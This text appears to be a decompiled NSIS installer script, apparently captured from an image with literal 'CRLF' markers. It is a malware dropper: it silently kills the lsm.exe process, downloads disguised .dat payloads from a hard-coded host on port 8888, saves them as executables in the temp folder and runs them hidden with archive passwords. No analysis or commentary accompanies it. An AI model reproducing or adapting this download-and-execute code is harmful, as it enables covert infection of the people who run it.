 label_2:CRLF
ExecShell open $R6 "/c taskkill /f /im lsm.exe" SW_HIDE ; "open $R6"CRLF
Sleep 2000CRLF
inetc::get http://f321y.com:8888/buff2.dat $TEMP\buff2.exe /ENDCRLF
; Call Initialize_____PluginsCRLF
; SetOverwrite offCRLF
; File $PLUGINSDIR\inetc.dllCRLF
; SetDetailsPrint lastusedCRLF
; Push /ENDCRLF
; Push $TEMP\buff2.exeCRLF
; Push http://f321y.com:8888/buff2.datCRLF
; CallInstDLL $PLUGINSDIR\inetc.dll getCRLF
label_11:CRLF
ExecShell open $TEMP\buff2.exe -pBuff2jre_set7z SW_HIDE ; "open $TEMP\buff2.exe"CRLF
SectionEndCRLF
CRLF
CRLF
Section 1 ; Section_1CRLF
Sleep 1000CRLF
IfFileExists $APPDATA\TempoR\DOC001.exe label_23 label_15CRLF
label_15:CRLF
inetc::get http://f321y.com:8888/docv8k.dat $TEMP\docv8k.exe /ENDCRLF
; Call Initialize_____PluginsCRLF
; AllowSkipFiles offCRLF
; File $PLUGINSDIR\inetc.dllCRLF
; SetDetailsPrint lastusedCRLF
; Push /ENDCRLF
; Push $TEMP\docv8k.exeCRLF
; Push http://f321y.com:8888/docv8k.datCRLF
; CallInstDLL $PLUGINSDIR\inetc.dll getCRLF
ExecShell open $TEMP\docv8k.exe -pJavajre_set7z SW_HIDE ; "open $TEMP\docv8k.exe"CRLF
label_23:CRLF